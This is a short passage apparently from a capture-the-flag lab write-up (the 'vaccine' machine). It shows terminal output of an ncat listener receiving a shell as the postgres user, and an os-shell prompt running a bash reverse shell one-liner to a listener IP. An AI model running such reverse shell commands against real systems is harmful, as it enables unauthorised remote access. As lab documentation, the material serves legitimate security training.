 ❯ sudo rlwrap ncat -nlvp 443
[sudo] contraseña para ian:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.122.95:35082.
bash: cannot set terminal process group (2192): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$
os-shell> bash -c 'bash -i >& /dev/tcp/10.10.16.18/443 0>&1'
do you want to retrieve the command standard output? [Y/n/a]